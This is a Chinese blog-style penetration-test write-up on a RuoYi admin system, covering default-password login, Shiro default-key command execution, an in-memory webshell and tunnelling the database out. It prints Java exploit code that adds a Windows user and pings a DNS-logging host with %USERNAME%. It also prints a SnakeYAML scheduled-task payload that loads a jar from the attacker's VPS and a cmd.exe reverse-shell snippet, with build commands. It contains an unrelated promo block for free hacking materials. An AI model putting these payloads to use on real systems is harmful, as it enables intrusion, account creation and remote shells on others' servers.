记一次若依后台管理系统渗透

前言



最近客户开始hw前的风险排查,让我们帮他做个渗透测试,只给一个单位名称。通过前期的信息收集,发现了这个站点:

没有验证码,再加上这个图标,吸引了我注意:

从弱口令开始

若依默认口令为admin/admin123,结果真的直接进了。



管理员权限,直接上工具探测一下是否有若依的几个漏洞:

工具链接:GitHub - thelostworldFree/Ruoyi-All: 若依后台定时任务一键利用

还得是运气啊!原本想着直接用这个工具一键穿的,但是奈何没利用过若依的洞,这个工具也不会使用。后续去查看了几篇文章,需要上传jar包,该漏洞可通过定时任务去调用执行jar包。

帮助网安学习,全套资料S信免费领取:

① 网安学习成长路径思维导图

② 60+网安经典常用工具包

③ 100+SRC分析报告

④ 150+网安攻防实战技术电子书

⑤ 最权威CISSP 认证考试指南+题库

⑥ 超1800页CTF实战技巧手册

⑦ 最新网安大厂面试题合集(含答案)

⑧ APP客户端安全检测指南(安卓+IOS)

文章地址:若依系统前后台漏洞大全_若依漏洞_LeYuuuuuuu的博客-CSDN博客

然后坑来了。按照教程去实践,发现怎么样也无法执行漏洞。以下是java代码:

public AwesomeScriptEngineFactory() {\try {\Runtime.getRuntime().exec(\"net user test test@123 /add\");\Runtime.getRuntime().exec(\"ping tttt.ogjxcqvtbf.dnstunnel.run\");\Runtime.getRuntime().exec(\"ping%USERNAME%.ogjxcqvtbf.dnstunnel.run\");\}catch (IOException e) {\e.printStackTrace();\}\

}



还得从shiro入手

尝试了一下午后,想想算了,看看有没有别的洞吧。刚好文章里面有写到,ruoyi的shiro存在默认密钥,结果一尝试,还真的存在。(Ps:这边有个坑,我用文章里面提到的LiqunKit去尝试,无法执行命令。后续用了shiro_attack成功命令执行)



然后通过shiro写入内存马:

对内存马感兴趣的,可以看下这两篇文章:

一文了解内存马 - 码农教程

学习了解内存马,看这篇就够了!(精华版)_内存马怎么处理_MachineGunJoe的博客-CSDN博客



但是可惜,这是一台云主机,整个内网就一台主机。很多人可能看到esc,就不想再打了。不过我还是去翻了一下文件夹,把数据库账号也拉下来。



这个项目很奇怪,我找到的项目路径下全是jar包,我都怀疑这个是不是web目录。在基础信息里面找到了路径:

catalina.home =C:\Users\Administrator\AppData\Local\Temp\2\tomcat.937421519914311975.808

但是进入该路径下,发现没文件,不知道是不是权限不够。

可以看到这边只限制127.0.0.1的ip访问,这就很尴尬,所以这边我使用ligolo代理3306出来,成功进行连接:

工具链接:GitHub - FunnyWolf/ligolo: Ligolo : 用于内网渗透的反向隧道

其实也尝试过添加用户,但是貌似被拦截了。原本想用哥斯拉的内存马进行一键提权的,但是不知道为什么,哥斯拉的内存马一直连接不上。有大佬懂的,还望不吝赐教。



再战定时任务

但是对于定时任务没复现出来,我还是很执着,通过查看其它大佬写的文章,发现了原来这个jar包的代码有问题,windows和linux的命令执行不一样,windows没办法直接通过exec执行,需要调用cmd进程进行执行。后续参考了这篇文章:

https://www.cnblogs.com/BOHB-yunying/p/15661384.html

配置完后,后台添加定时任务

org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL

["http://vpsip:8000/yaml-payload.jar"]]]]')

Java部分源码:

+-----------------------------------------------------------------------+| String host="ip"; || || int port = 6767; || || String cmd="cmd.exe"; || || Process p=new || ProcessBuilder(cmd).redirectErrorStream(true).start(); || || java.net.Socket s=new java.net.Socket(host,port); || || java.io.InputStream || pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream(); || || java.io.OutputStream || po=p.getOutputStream(),so=s.getOutputStream(); |+=======================================================================++-----------------------------------------------------------------------+

然后通过以下命令编译并打包为jar包:

+-----------------------------------------------------------------------+| javac src/artsploit/AwesomeScriptEngineFactory.java //编译java文件 || || jar -cvf yaml-payload.jar -C src/ . //打包jar包 |+=======================================================================++-----------------------------------------------------------------------+

成功反弹shell到我vps上:

总结与思考

其实如果整片文章看下来,可能会觉得比较顺利,但是其实踩了很多坑,以下是我自己的总结,也和大家分享一下:

-

冰蝎多版本不支持shiro_attack生成的内存马,目前发现3.0Beta9版本修复版支持;

-

若依的定时任务java代码执行:Linux和windows的执行代码是不同的,windows需要调用cmd进程去执行,才导致一直测试不成功;

-

冰蝎自带的socks代理和数据库工具很难用,经常出现奇奇怪怪的问题。可以使用第三方工具。如ligolo,把数据库端口映射出来,再去访问登录。我就是用自带的数据库管理工具连不上,然后socks代理也连不上,才使用第三方工具的;

-

netuser添加用户失败大概率是权限不足或者杀软拦截了。上线后可以先tasklist查看是否有杀软。其实就是和渗透前的信息收集一样,上线后也要收集一下当前服务器的信息;

-

遇到渗透的效果和自己预想的不一样的情况,要学会排查,猜测问题的原因。如我本次代理3306端口出来,一直去尝试账号密码登录,但是一直登录不上。排查了一圈,才发现当时为了安全起见,把我的代理端口限制IP访问了。